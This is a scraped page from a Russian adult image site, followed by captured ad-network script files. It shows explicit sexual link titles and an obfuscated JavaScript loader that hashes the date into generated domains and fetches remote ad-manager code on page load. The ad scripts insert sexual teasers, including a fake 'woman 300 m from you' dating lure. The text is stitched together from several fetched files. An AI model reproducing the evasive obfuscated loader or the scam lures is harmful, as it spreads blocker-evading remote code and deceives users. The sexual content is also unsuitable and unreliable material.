<a class="short-item__link" href="https://drochikula.com/37934-ebut-zhenu-pri-muzhe-realno.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-12/thumbs/1702124557_drochikula-com-p-porno-yebut-zhenu-pri-muzhe-realno-30.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Ебут жену при муже реально">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Ебут жену при муже реально</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/39173-trahaetsja-na-glazah-u-parnja.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-12/thumbs/1702407344_drochikula-com-p-porno-trakhaetsya-na-glazakh-u-parnya-28.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Трахается на глазах у парня">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Трахается на глазах у парня</div></div>
</a></div></div>
</div>
</article></div>
</main>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<!-- END CONTENT -->
<footer class="footer">
<div class=" d-flex ai-center">
<div class="logo footer__logo"><div>Drochikula.com</div> <div>эротические картинки с голыми девушками</div></div>
<div class="footer__text flex-grow-1">
webmaster@drochikula.com | 2022-2025.  <a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a>
</div>
</div>
</footer>
<!--LiveInternet counter--><img id="licnt1E4D" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1E4D").src="https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->

<script src="/engine/classes/min/index.php?g=general&amp;v=97f51"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=97f51" defer></script>
<script src="/templates/GridBlog/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '79ad690479fc42a5f1b924652a052aaca25f4bb3';
var dle_group      = 5;
var dle_skin       = 'GridBlog';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74403,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/common/paper.js?24987&u=null&a=0.19253255609707742
body_size: 10986
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17686545355340863176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMzExODg3XzIzLjA1MDAwMDRfMTNfMTc2ODY1NDUzNTUzNDA4NjMxNzZfMjBfMy4xNy42NS41M15mNjEwYzVkOGNmOGQzYTZjNzcyYmViNGEwMzIxNzk5ZV4xNS4xLjE3LjIwMjY=','//cs10.adtazwhite.com/content/61411/3532884.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs10.adtazwhite.com/content/61411/3532884_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAyMTc1OTZfMTNfMTc2ODY1NDUzNTUzNDA4NjMxNzZfMjBfMy4xNy42NS41M15hYjViYTA3NjJiMTc0YTNkN2I5ZDE1ZDFmZTI2MDBkNV4xNS4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3454302.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61411/3454302_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjgyNTM3XzIzLjAxMTc3OF8xM18xNzY4NjU0NTM1NTM0MDg2MzE3Nl8yMF8zLjE3LjY1LjUzXjhlZjEyODQyOTk0ZGYwNzQ0MzM4N2ZmNDZhNmYzODk2XjE1LjEuMTcuMjAyNg==','//cs09.adtazwhite.com/content/61411/3444834.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61411/3444834_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17686545355340863176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/brother/machine.js?24986&u=null&a=0.00004547135784083167
body_size: 11013
content:
	function e39158bcc2_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe39158bcc2(teasers) {
		if (document.getElementById('e39158bcc2')) {
			document.getElementById('e39158bcc2').innerHTML = "";
			document.getElementById('e39158bcc2').classList.add('no-pop');
			
			
			document.getElementById('e39158bcc2').setAttribute("onclick", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmouseup", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmousedown", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("oncontextmenu", "return false");
			
			
			var e39158bcc2_place = document.getElementById('e39158bcc2');

			var e39158bcc2_table = document.createElement('table');
			e39158bcc2_table.cellPadding = "0";
			e39158bcc2_table.cellSpacing = "3";
			e39158bcc2_table.style.borderSpacing = "3px";
			e39158bcc2_table.style.borderCollapse = "inherit";
			e39158bcc2_table.style.width = "99%";
			e39158bcc2_table.style.margin = "0 auto";
			e39158bcc2_table.style.textAlign = "center";
			e39158bcc2_table.style.backgroundColor = "transparent";
			e39158bcc2_table.style.border = "0px solid #7b7b7b";
			e39158bcc2_table.style.borderRadius = "0px";
			e39158bcc2_table.style.tableLayout = "fixed";
			e39158bcc2_table.align = "center";
			e39158bcc2_place.appendChild(e39158bcc2_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e39158bcc2_tr = document.createElement('tr');
				e39158bcc2_table.appendChild(e39158bcc2_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e39158bcc2_td = document.createElement('td');
					e39158bcc2_td.id = "e39158bcc2_c_"+i;
					if (teasers[i][6] == "1"){
						e39158bcc2_td.style.border = "1px solid #df6f78";
						e39158bcc2_td.style.backgroundColor = "#fdf8e5";
					} else {
						e39158bcc2_td.style.border = "0px solid #7b7b7b";
						e39158bcc2_td.style.backgroundColor = "#ffffff";
						e39158bcc2_td.setAttribute("onmouseover", "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#fdfdfd';");
						e39158bcc2_td.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e39158bcc2_td.style.padding = "5px";
					e39158bcc2_td.style.borderRadius = "5px";
					e39158bcc2_td.style.textAlign = "center";
					e39158bcc2_td.style.verticalAlign = "top";
					e39158bcc2_td.align = "center";
					e39158bcc2_td.width = "33%";
					e39158bcc2_tr.appendChild(e39158bcc2_td);

					var e39158bcc2_teaser = document.createElement('a');
					e39158bcc2_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e39158bcc2_teaser.target = "_blank";
					e39158bcc2_teaser.rel = "nofollow";
					e39158bcc2_teaser.style.textDecoration = "none";
					e39158bcc2_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e39158bcc2_teaser.style.zIndex = '1';
					e39158bcc2_teaser.style.position = 'relative';
					e39158bcc2_teaser.style.width = '100%';
